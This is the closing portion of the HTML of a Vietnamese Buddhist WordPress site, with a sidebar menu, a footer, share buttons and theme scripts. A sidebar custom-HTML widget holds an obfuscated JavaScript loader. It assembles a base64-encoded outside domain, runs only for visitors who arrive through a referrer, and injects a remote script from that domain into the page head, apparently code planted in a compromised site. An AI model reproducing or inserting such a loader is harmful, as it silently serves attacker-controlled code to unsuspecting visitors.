class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/ht-thich-giac-khang/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-117" class="widget widget_nav_menu"><h4>Pháp Âm</h4><div class="menu-phap-am-container"><ul id="menu-phap-am" class="menu"><li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12024"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/">Lời Khai thị của Chư Tổ</a></li>
<li id="menu-item-12025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12025"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/">Nhiều tác giả</a></li>
<li id="menu-item-12026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12026"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/">Ngài Tịnh Không</a></li>
</ul></div></aside><aside id="custom_html-163" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-14 08:52:53 -->